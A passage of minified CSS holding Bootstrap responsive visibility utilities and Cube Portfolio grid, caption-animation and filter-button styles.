!important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media(max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media(max-width:767px){.visible-xs-block{display:block !important}}@media(max-width:767px){.visible-xs-inline{display:inline !important}}@media(max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media(min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media(min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media(min-width:1200px){.visible-lg-block{display:block !important}}@media(min-width:1200px){.visible-lg-inline{display:inline !important}}@media(min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media(max-width:767px){.hidden-xs{display:none !important}}@media(min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media(min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media(min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}.cbp, .cbp *,
.cbp *:after, .cbp:after, .cbp-l-filters-alignCenter, .cbp-l-filters-alignCenter *, .cbp-l-filters-alignCenter .cbp-filter-counter:after, .cbp-l-filters-alignLeft, .cbp-l-filters-alignLeft *, .cbp-l-filters-alignRight, .cbp-l-filters-alignRight *, .cbp-l-filters-alignRight .cbp-filter-counter:after, .cbp-l-filters-button, .cbp-l-filters-button *, .cbp-l-filters-button .cbp-filter-counter:after, .cbp-l-filters-buttonCenter, .cbp-l-filters-buttonCenter *, .cbp-l-filters-buttonCenter .cbp-filter-counter:after, .cbp-l-filters-dropdown, .cbp-l-filters-dropdown *, .cbp-l-filters-dropdownHeader:after, .cbp-l-filters-list, .cbp-l-filters-list *, .cbp-l-filters-work, .cbp-l-filters-work *, .cbp-l-filters-big, .cbp-l-filters-big *, .cbp-l-filters-text, .cbp-l-filters-text *, .cbp-l-filters-text .cbp-filter-counter:after, .cbp-l-filters-underline, .cbp-l-filters-underline *, .cbp-popup-wrap, .cbp-popup-wrap *, .cbp-popup-wrap:before, .cbp-popup-loadingBox:after, .cbp-l-loadMore-bgbutton, .cbp-l-loadMore-bgbutton *, .cbp-l-loadMore-button, .cbp-l-loadMore-button *, .cbp-l-loadMore-text, .cbp-l-loadMore-text *, .cbp-search, .cbp-search *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.cbp-l-grid-agency-title, .cbp-l-grid-agency-desc, .cbp-l-grid-work-title, .cbp-l-grid-work-desc, .cbp-l-grid-blog-title, .cbp-l-grid-projects-title, .cbp-l-grid-projects-desc, .cbp-l-grid-masonry-projects-title, .cbp-l-grid-masonry-projects-desc{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.cbp-l-filters-alignCenter, .cbp-l-filters-alignCenter *, .cbp-l-filters-alignLeft, .cbp-l-filters-alignLeft *, .cbp-l-filters-alignRight, .cbp-l-filters-alignRight *, .cbp-l-filters-button, .cbp-l-filters-button *, .cbp-l-filters-buttonCenter, .cbp-l-filters-buttonCenter *, .cbp-l-filters-dropdown, .cbp-l-filters-dropdown *, .cbp-l-filters-list, .cbp-l-filters-list *, .cbp-l-filters-work, .cbp-l-filters-work *, .cbp-l-filters-big, .cbp-l-filters-big *, .cbp-l-filters-text, .cbp-l-filters-text *, .cbp-l-filters-underline, .cbp-l-filters-underline *{-webkit-tap-highlight-color:transparent;}
.cbp:after, .cbp-lazyload:after, .cbp-popup-loadingBox:after, .cbp-popup-singlePageInline:after{content:'';position:absolute;width:34px;height:34px;left:0;right:0;top:0;bottom:0;margin:auto;-webkit-animation:cbp-rotation .8s infinite linear;animation:cbp-rotation .8s infinite linear;border-left:3px solid rgba(114, 144, 182, 0.15);border-right:3px solid rgba(114, 144, 182, 0.15);border-bottom:3px solid rgba(114, 144, 182, 0.15);border-top:3px solid rgba(114, 144, 182, 0.8);border-radius:100%;}
.cbp-item{display:inline-block;margin:0 10px 20px 0;}
.cbp{position:relative;margin:0 auto;z-index:1;height:100px;}
.cbp > *{visibility:hidden;}
.cbp .cbp-item{position:absolute;top:0;left:0;list-style-type:none;margin:0;padding:0;overflow:hidden;}
.cbp img{display:block;border:0;width:100%;height:auto;}
.cbp a, .cbp a:hover, .cbp a:active{text-decoration:none;outline:0;}
.cbp-ready > *{visibility:visible;}
.cbp-ready:after{display:none;visibility:hidden;}
.cbp-lazyload{position:relative;background:#fff;display:block;}
.cbp-lazyload img{opacity:1;}
.cbp-lazyload img[data-cbp-src]{opacity:0;}
.cbp-lazyload img:not([data-cbp-src]){-webkit-transition:opacity .7s ease-in-out;transition:opacity .7s ease-in-out;}
.cbp-lazyload:after{z-index:0;}
.cbp-wrapper-outer{overflow:hidden;position:relative;margin:0 auto;}
.cbp-wrapper-outer, .cbp-wrapper, .cbp-wrapper-helper{list-style-type:none;padding:0;width:100%;height:100%;z-index:1;}
.cbp-wrapper, .cbp-wrapper-helper{position:absolute;top:0;left:0;margin:0;}
.cbp-item-off{z-index:-1;pointer-events:none;visibility:hidden;}
.cbp-item-on2off{z-index:0;}
.cbp-item-off2on{z-index:1;}
.cbp-item-on2on{z-index:2;}
.cbp-item-wrapper{width:100%;height:100%;position:relative;top:0;left:0;}
.cbp-l-project-related-wrap img, .cbp-l-inline img{display:block;width:100%;height:auto;border:0;}
.cbp-updateItems{-webkit-transition:height .5s ease-in-out !important;transition:height .5s ease-in-out !important;will-change:height;}
.cbp-updateItems .cbp-item{-webkit-transition:top .5s ease-in-out, left .5s ease-in-out;transition:top .5s ease-in-out, left .5s ease-in-out;}
.cbp-updateItems .cbp-item-loading{-webkit-animation:fadeIn .5s ease-in-out;animation:fadeIn .5s ease-in-out;-webkit-transition:none;transition:none;}
.cbp-removeItem{-webkit-animation:fadeOut .5s ease-in-out;animation:fadeOut .5s ease-in-out;}
.cbp-panel{width:94%;max-width:1170px;margin:0 auto;}
.cbp-misc-video{position:relative;height:0;padding-bottom:56.25%;background:#000;text-align:center;}
.cbp-misc-video iframe{position:absolute;top:0;left:0;width:100%;height:100%;}
@-webkit-keyframes cbp-rotation { 0{-webkit-transform:rotate(0deg);}
100%{-webkit-transform:rotate(360deg);}
}
@keyframes cbp-rotation { 0{transform:rotate(0deg);}
100%{transform:rotate(360deg);}
}
@-webkit-keyframes fadeOut {
0%{opacity:1;}
100%{opacity:0;}
}
@keyframes fadeOut {
0%{opacity:1;}
100%{opacity:0;}
}
.clearfix:after{content:" ";display:block;height:0;clear:both;}
.cbp-l-filters-left{float:left;}
.cbp-l-filters-right{float:right;}
.cbp-caption, .cbp-caption-defaultWrap, .cbp-caption-activeWrap{display:block;}
.cbp-caption-activeWrap{background-color:#282727;}
.cbp-caption-active .cbp-caption, .cbp-caption-active .cbp-caption-defaultWrap, .cbp-caption-active .cbp-caption-activeWrap{overflow:hidden;position:relative;z-index:1;}
.cbp-caption-active .cbp-caption-defaultWrap{top:0;}
.cbp-caption-active .cbp-caption-activeWrap{width:100%;position:absolute;z-index:2;height:100%;}
 .cbp-caption-none .cbp-caption-activeWrap{display:none;}
.cbp-l-caption-alignLeft .cbp-l-caption-body{padding:12px 30px;}
.cbp-caption-fadeIn .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-minimal .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-moveRight .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-overlayRightAlong .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-pushDown .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-pushTop .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-revealBottom .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-revealLeft .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-revealTop .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-zoom .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-opacity .cbp-l-caption-alignLeft .cbp-l-caption-body{padding-top:30px;}
.cbp-l-caption-alignCenter{display:table;width:100%;height:100%;}
.cbp-l-caption-alignCenter .cbp-l-caption-body{display:table-cell;vertical-align:middle;text-align:center;padding:10px 0;}
.cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft, .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight{position:relative;-webkit-transition:left 0.4s cubic-bezier(0.19, 1, 0.22, 1);transition:left 0.4s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-overlayBottom .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft, .cbp-caption-overlayBottomPush .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft, .cbp-caption-overlayBottomAlong .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft{left:-20px;}
.cbp-caption-overlayBottom .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight, .cbp-caption-overlayBottomPush .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight, .cbp-caption-overlayBottomAlong .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight{left:20px;}
.cbp-caption:hover .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft, .cbp-caption:hover .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight{left:0;}
.cbp-caption-fadeIn .cbp-caption-activeWrap{opacity:0;top:0;background-color:rgba(0, 0, 0, 0.85);-webkit-transition:opacity 0.9s cubic-bezier(0.19, 1, 0.22, 1);transition:opacity 0.9s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-fadeIn .cbp-caption:hover .cbp-caption-activeWrap{opacity:1;}
.cbp-caption-minimal .cbp-l-caption-title, .cbp-caption-minimal .cbp-l-caption-desc{position:relative;left:0;opacity:0;-webkit-transition:-webkit-transform .35s ease-out;transition:transform .35s ease-out;}
.cbp-caption-minimal .cbp-l-caption-title{-webkit-transform:translateY(-50%);transform:translateY(-50%);}
.cbp-caption-minimal .cbp-l-caption-desc{-webkit-transform:translateY(70%);transform:translateY(70%);}
.cbp-caption-minimal .cbp-caption:hover .cbp-l-caption-title, .cbp-caption-minimal .cbp-caption:hover .cbp-l-caption-desc{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}
.cbp-caption-minimal .cbp-caption-activeWrap{top:0;background-color:black;background-color:rgba(0, 0, 0, 0.8);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";}
.cbp-caption-minimal .cbp-caption:hover .cbp-caption-activeWrap{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";}
.cbp-caption-moveRight .cbp-caption-activeWrap{left:-100%;top:0;-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-moveRight .cbp-caption:hover .cbp-caption-activeWrap{-webkit-transform:translateX(100%);transform:translateX(100%);}
.cbp-caption-overlayBottom .cbp-caption-activeWrap{height:60px;background-color:#181616;background-color:rgba(24, 22, 22, 0.7);-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-overlayBottom .cbp-caption:hover .cbp-caption-activeWrap{-webkit-transform:translateY(-100%);transform:translateY(-100%);}
.cbp-caption-overlayBottomAlong .cbp-caption-defaultWrap, .cbp-caption-overlayBottomAlong .cbp-caption-activeWrap{-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-overlayBottomAlong .cbp-caption-activeWrap{height:60px;}
.cbp-caption-overlayBottomAlong .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:translateY(-30px);transform:translateY(-30px);}
.cbp-caption-overlayBottomAlong .cbp-caption:hover .cbp-caption-activeWrap{-webkit-transform:translateY(-100%);transform:translateY(-100%);}
.cbp-caption-overlayBottomPush .cbp-caption-defaultWrap{-webkit-transition:top 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:top 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-overlayBottomPush .cbp-caption-activeWrap{bottom:-60px;height:60px;-webkit-transition:bottom 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:bottom 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-overlayBottomPush .cbp-caption:hover .cbp-caption-defaultWrap{top:-60px;}
.cbp-caption-overlayBottomPush .cbp-caption:hover .cbp-caption-activeWrap{bottom:0;}
.cbp-caption-overlayBottomReveal .cbp-caption-defaultWrap{z-index:2;-webkit-transition:top 0.5s cubic-bezier(0.19, 1, 0.22, 1);transition:top 0.5s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-overlayBottomReveal .cbp-caption-activeWrap{bottom:0;z-index:1;height:60px;}
.cbp-caption-overlayBottomReveal .cbp-caption:hover .cbp-caption-defaultWrap{top:-60px;}
.cbp-caption-overlayRightAlong .cbp-caption-defaultWrap, .cbp-caption-overlayRightAlong .cbp-caption-activeWrap{-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-overlayRightAlong .cbp-caption-activeWrap{top:0;left:-50%;width:50%;}
.cbp-caption-overlayRightAlong .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:translateX(25%);transform:translateX(25%);}
.cbp-caption-overlayRightAlong .cbp-caption:hover .cbp-caption-activeWrap{-webkit-transform:translateX(100%);transform:translateX(100%);}
.cbp-caption-pushDown .cbp-caption-defaultWrap, .cbp-caption-pushDown .cbp-caption-activeWrap{-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-pushDown .cbp-caption-activeWrap{top:-102%;height:102%;}
.cbp-caption-pushDown .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:translateY(100%);transform:translateY(100%);}
.cbp-caption-pushDown .cbp-caption:hover .cbp-caption-activeWrap{-webkit-transform:translateY(99%);transform:translateY(99%);}
.cbp-caption-pushTop .cbp-caption-activeWrap, .cbp-caption-pushTop .cbp-caption-defaultWrap{-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-pushTop .cbp-caption-activeWrap{height:102%;}
.cbp-caption-pushTop .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:translateY(-100%);transform:translateY(-100%);}
.cbp-caption-pushTop .cbp-caption:hover .cbp-caption-activeWrap{-webkit-transform:translateY(-99%);transform:translateY(-99%);}
.cbp-caption-revealBottom .cbp-caption-defaultWrap{z-index:2;-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-revealBottom .cbp-caption-activeWrap{top:0;z-index:1;}
.cbp-caption-revealBottom .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:translateY(-100%);transform:translateY(-100%);}
.cbp-caption-revealLeft .cbp-caption-activeWrap{left:100%;top:0;-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-revealLeft .cbp-caption:hover .cbp-caption-activeWrap{-webkit-transform:translateX(-100%);transform:translateX(-100%);}
.cbp-caption-revealTop .cbp-caption-defaultWrap{z-index:2;-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-revealTop .cbp-caption-activeWrap{top:0;z-index:1;}
.cbp-caption-revealTop .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:translateY(100%);transform:translateY(100%);}
.cbp-caption-zoom .cbp-caption-defaultWrap{-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-zoom .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:scale(1.25);transform:scale(1.25);}
.cbp-caption-zoom .cbp-caption-activeWrap{opacity:0;top:0;background-color:rgba(0, 0, 0, 0.9);-webkit-transition:opacity 0.8s cubic-bezier(0.19, 1, 0.22, 1);transition:opacity 0.8s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-zoom .cbp-caption:hover .cbp-caption-activeWrap{opacity:1;}
.cbp-caption-opacity .cbp-item{padding:1px;}
.cbp-caption-opacity .cbp-caption, .cbp-caption-opacity .cbp-caption-activeWrap, .cbp-caption-opacity .cbp-caption-defaultWrap{background-color:transparent;}
.cbp-caption-opacity .cbp-caption{border:1px solid transparent;}
.cbp-caption-opacity .cbp-caption:hover{border-color:#EDEDED;}
.cbp-caption-opacity .cbp-caption-defaultWrap{opacity:1;-webkit-transition:opacity 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:opacity 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-opacity .cbp-caption:hover .cbp-caption-defaultWrap{opacity:.8;}
.cbp-caption-opacity .cbp-caption:hover .cbp-caption-activeWrap{top:0;}
.cbp-caption-expand .cbp-caption-activeWrap{height:auto;background-color:transparent;}
.cbp-caption-expand .cbp-caption{border-bottom:1px dotted #eaeaea;}
.cbp-caption-expand .cbp-caption-defaultWrap{cursor:pointer;font:500 15px/23px "Roboto", sans-serif;color:#474747;padding:12px 0 11px 26px;}
.cbp-caption-expand .cbp-caption-defaultWrap svg{position:absolute;top:16px;left:0;}
.cbp-caption-expand .cbp-l-caption-body{font:400 13px/21px "Roboto", sans-serif;color:#888;padding:0 0 20px 26px;}
.cbp-caption-expand-active{-webkit-transition:height .4s !important;transition:height .4s !important;}
.cbp-caption-expand-active .cbp-item{-webkit-transition:left .4s, top .4s !important;transition:left .4s, top .4s !important;}
.cbp-caption-expand-open .cbp-caption-activeWrap{-webkit-transition:height .4s;transition:height .4s;}
.cbp-l-filters-alignCenter{margin-bottom:30px;text-align:center;font:400 12px/21px sans-serif;color:#DADADA;}
.cbp-l-filters-alignCenter .cbp-filter-item{color:#949494;cursor:pointer;font:400 13px/21px "Open Sans", sans-serif;padding:0 12px;transition:all .3s ease-in-out;position:relative;overflow:visible;margin:0 0 10px;display:inline-block;}
.cbp-l-filters-alignCenter .cbp-filter-item:hover{color:#2D2C2C;}
.cbp-l-filters-alignCenter .cbp-filter-item.cbp-filter-item-active{color:#2D2C2C;cursor:default;}
.cbp-l-filters-alignCenter .cbp-filter-counter{background:none repeat scroll 0 0 #626161;border-radius:3px;color:#FFFFFF;font:400 11px/18px "Open Sans", sans-serif;margin:0 auto;padding:4px 0;text-align:center;width:34px;position:absolute;bottom:0;left:0;right:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-webkit-transition:all .25s ease;transition:all .25s ease;}
.cbp-l-filters-alignCenter .cbp-filter-counter:after{content:"";position:absolute;bottom:-4px;left:0;right:0;margin:0 auto;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #626161;display:none;}
.cbp-l-filters-alignCenter .cbp-filter-item:hover .cbp-filter-counter:after{display:block;}
.cbp-l-filters-alignCenter .cbp-filter-item:hover .cbp-filter-counter{bottom:30px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;}
.cbp-l-filters-alignLeft{margin-bottom:30px;}
.cbp-l-filters-alignLeft .cbp-filter-item{background-color:#fff;border:1px solid #cdcdcd;cursor:pointer;font:400 12px/30px "Open Sans", sans-serif;padding:0 13px;position:relative;overflow:visible;margin:0 8px 10px 0;display:inline-block;color:#888888;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.cbp-l-filters-alignLeft .cbp-filter-item:hover{color:#111;}
.cbp-l-filters-alignLeft .cbp-filter-item.cbp-filter-item-active{background-color:#6C7A89;border:1px solid #6C7A89;color:#fff;cursor:default;}
.cbp-l-filters-alignLeft .cbp-filter-counter{display:inline;}
.cbp-l-filters-alignRight{margin-bottom:30px;text-align:right;}
.cbp-l-filters-alignRight .cbp-filter-item{background-color:transparent;color:#8B8B8B;cursor:pointer;font:400 11px/31px "Open Sans", sans-serif;padding:0 14px;position:relative;overflow:visible;margin:0 0 10px 5px;border:1px solid #E4E2E2;text-transform:uppercase;display:inline-block;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
.cbp-l-filters-alignRight .cbp-filter-item:hover{color:#2B3444;}
.cbp-l-filters-alignRight .cbp-filter-item:hover .cbp-filter-counter:after{display:block;}
.cbp-l-filters-alignRight .cbp-filter-item:hover .cbp-filter-counter{bottom:44px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;}
.cbp-l-filters-alignRight .cbp-filter-item.cbp-filter-item-active{color:#FFFFFF;background-color:#049372;border-color:#049372;cursor:default;}
.cbp-l-filters-alignRight .cbp-filter-counter{background:none repeat scroll 0 0 #049372;border-radius:3px;color:#fff;font:400 11px/18px "Open Sans", sans-serif;margin:0 auto;padding:4px 0;text-align:center;width:34px;position:absolute;bottom:0;left:0;right:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-webkit-transition:opacity .25s ease, bottom .25s ease;transition:opacity .25s ease, bottom .25s ease;}
.cbp-l-filters-alignRight .cbp-filter-counter:after{content:"";position:absolute;bottom:-4px;left:0;right:0;margin:0 auto;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #049372;display:none;}
.cbp-l-filters-button .cbp-filter-counter{background-color:#545454;border-radius:3px;color:#fff;font:400 11px/18px "Open Sans", sans-serif;margin:0 auto;padding:4px 0;text-align:center;width:34px;position:absolute;bottom:0;left:0;right:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transition:opacity .25s ease, bottom .25s ease;transition:opacity .25s ease, bottom .25s ease;}
.cbp-l-filters-button .cbp-filter-counter:after{content:"";position:absolute;bottom:-4px;left:0;right:0;margin:0 auto;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #545454;display:none;}
.cbp-l-filters-buttonCenter{margin-bottom:30px;text-align:center;}
.cbp-l-filters-buttonCenter .cbp-filter-item{background-color:#FFFFFF;border:1px solid #ECECEC;color:#888888;cursor:pointer;font:400 12px/32px "Roboto", sans-serif;margin:0 10px 10px 0;overflow:visible;padding:0 17px;position:relative;display:inline-block;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
.cbp-l-filters-buttonCenter .cbp-filter-item:hover{color:#5d5d5d;}
.cbp-l-filters-buttonCenter .cbp-filter-item.cbp-filter-item-active{color:#3B9CB3;border-color:#8CD2E5;cursor:default;}
.cbp-l-filters-buttonCenter .cbp-filter-counter{background-color:#68ABBC;border-radius:3px;color:#fff;font:400 11px/18px "Roboto", sans-serif;margin:0 auto;padding:4px 0;text-align:center;width:34px;position:absolute;bottom:0;left:0;right:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transition:opacity .25s ease, bottom .25s ease;transition:opacity .25s ease, bottom .25s ease;}
.cbp-l-filters-buttonCenter .cbp-filter-counter:after{content:"";position:absolute;bottom:-4px;left:0;right:0;margin:0 auto;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #68ABBC;display:none;}
.cbp-l-filters-buttonCenter .cbp-filter-item:hover .cbp-filter-counter:after{display:block;}
.cbp-l-filters-buttonCenter .cbp-filter-item:hover .cbp-filter-counter{bottom:44px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;}
.cbp-l-filters-dropdown{margin-bottom:40px;height:38px;position:relative;z-index:5;}
.cbp-l-filters-dropdownWrap{width:200px;position:absolute;right:0;background:#4d4c4d;}
.cbp-l-filters-dropdownHeader{font:400 12px/38px "Open Sans", sans-serif;margin:0 17px;color:#FFF;cursor:default;position:relative;}
.cbp-l-filters-dropdownHeader:after{border-color:#FFFFFF transparent;border-style:solid;border-width:5px 5px 0;content:"";height:0;position:absolute;right:0;top:50%;width:0;margin-top:-1px;}
.cbp-l-filters-dropdownWrap.cbp-l-filters-dropdownWrap-open .cbp-l-filters-dropdownHeader:after{border-width:0 5px 5px;}
.cbp-l-filters-dropdownList{display:none;list-style:none outside none;margin:0;padding:0;}
.cbp-l-filters-dropdownList > li{margin:0;list-style:none;}
.cbp-l-filters-dropdownWrap.cbp-l-filters-dropdownWrap-open .cbp-l-filters-dropdownList{display:block;margin:0;}
.cbp-l-filters-dropdownList .cbp-filter-item{background:transparent;color:#b3b3b3;width:100%;text-align:left;font:400 12px/40px "Open Sans", sans-serif;margin:0;padding:0 17px;cursor:pointer;border:none;border-top:1px solid #595959;}
.cbp-l-filters-dropdownList .cbp-filter-item:hover{color:#e6e6e6;}
.cbp-l-filters-dropdownList .cbp-filter-item-active{color:#fff;cursor:default;}
.cbp-l-filters-dropdownWrap .cbp-filter-counter{display:inline;}
.cbp-l-filters-dropdown-floated{float:right;margin-top:-2px;margin-left:20px;width:200px;}
.cbp-l-filters-list{margin-bottom:30px;content:"";display:table;clear:both;}
.cbp-l-filters-list .cbp-filter-item{background-color:transparent;color:#585252;cursor:pointer;font:400 12px/35px "Open Sans", sans-serif;padding:0 18px;position:relative;overflow:visible;margin:0 0 10px;float:left;border:1px solid #3288C4;border-right-width:0;-webkit-transition:left .3s ease-in-out;transition:left .3s ease-in-out;}
.cbp-l-filters-list .cbp-filter-item:hover{color:#000;}
.cbp-l-filters-list .cbp-filter-item.cbp-filter-item-active{cursor:default;color:#FFFFFF;background-color:#3288C4;}
.cbp-l-filters-list-first{border-radius:6px 0 0 6px;}
.cbp-l-filters-list-last{border-radius:0 6px 6px 0;border-right-width:1px !important;}
.cbp-l-filters-list .cbp-filter-counter{display:inline;}
@media only screen and (max-width: 600px) {
.cbp-l-filters-list .cbp-filter-item{margin-right:5px;border-radius:6px;border-right-width:1px;}
}
.cbp-l-filters-work{margin-bottom:30px;text-align:center;}
.cbp-l-filters-work .cbp-filter-item{background-color:#FFFFFF;color:#888;cursor:pointer;font:600 11px/37px "Open Sans", sans-serif;margin:0 5px 10px 0;overflow:visible;padding:0 16px;position:relative;display:inline-block;text-transform:uppercase;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}
.cbp-l-filters-work .cbp-filter-item:hover{color:#fff;background:#607D8B;}
.cbp-l-filters-work .cbp-filter-item.cbp-filter-item-active{background:#607D8B;color:#fff;cursor:default;}
.cbp-l-filters-work .cbp-filter-counter{font:600 11px/37px "Open Sans", sans-serif;text-align:center;display:inline-block;margin-left:8px;}
.cbp-l-filters-work .cbp-filter-counter:before{content:'(';}
.cbp-l-filters-work .cbp-filter-counter:after{content:')';}
.cbp-l-filters-big{margin-bottom:30px;text-align:center;}
.cbp-l-filters-big .cbp-filter-item{color:#444;cursor:pointer;font:400 15px/22px "Roboto", sans-serif;margin:0 15px 10px 0;padding:10px 23px;position:relative;display:inline-block;border:1px solid transparent;text-transform:uppercase;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}
.cbp-l-filters-big .cbp-filter-item:hover{color:#888;}
.cbp-l-filters-big .cbp-filter-item.cbp-filter-item-active{border-color:#d5d5d5;cursor:default;color:#444;}
.cbp-l-filters-text{margin-bottom:30px;text-align:center;font:400 12px/21px "Lato", sans-serif;color:#DADADA;padding:0 15px;}
.cbp-l-filters-text .cbp-filter-item{color:#949494;cursor:pointer;font:400 13px/21px "Lato", sans-serif;padding:0 12px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:relative;overflow:visible;margin:0 0 10px;display:inline-block;}
.cbp-l-filters-text .cbp-filter-item:hover{color:#2D2C2C;}
